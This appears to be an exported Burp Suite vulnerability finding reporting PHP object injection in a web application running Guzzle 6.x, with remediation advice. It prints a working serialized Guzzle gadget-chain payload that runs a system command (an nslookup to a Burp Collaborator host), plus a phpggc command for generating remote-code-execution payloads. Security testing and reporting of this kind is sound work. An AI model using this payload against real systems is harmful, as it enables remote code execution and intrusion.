 PHP Object Injection Vulnerability
Issue: PHP Object Injection Vulnerability
Severity: High
Confidence: Certain
Host: https://
Path: / .php
Note: This issue was generated by the Burp extension: PHP Object Injection Slinger.
Issue detail
The Web Application is vulnerable to PHP Object Injection.
The following serialized PHP Object was sent to the application:
O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"GuzzleHttp\Psr7\FnStreammethods";a:1:{s:5:"close";a:2:{i:0;O:23:"Guz
zleHttp\HandlerStack":3:{s:32:"GuzzleHttp\HandlerStackhandler";s:17:"nslookup
poi-slinger. .burpcollaborator.net";s:30:"GuzzleHttp\HandlerStackstack";a:1:{i:
0;a:1:{i:0;s:6:"system";}}s:31:"GuzzleHttp\HandlerStackcached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s
:7:"resolve";}}
That forced the Web Application Web Server to make a DNS lookup of type NS to the Collaborator Callback Host:
.burpcollaborator.net
The DNS lookup was received from the IP address at 2019-Oct-15 08:39:19 UTC.
It appears that the Web Application is running: Guzzle 6.0.0 <= 6.3.2
To further check the exploitability of this issue download the tool PHPGCC and generate your payload with the
following command: ./phpggc Guzzle/RCE1 <function> <parameter>
Issue background
PHP Object Injection is a vulnerability where a vulnerable application unserializes user-controllable data. Doing so can
be used to instantiate arbitrary objects that depending on their implementations can be used for various attacks. These
attacks include arbitrary code execution, SQL injection, arbitrary file access, and others.
See also: https://www.owasp.org/index.php/PHP_Object_Injection
Issue remediation
Avoid unserializing untrusted (user) data. Use json_decode()/json_decode or set the unserialize() options to
allowed_classes=false (PHP >= 7.0).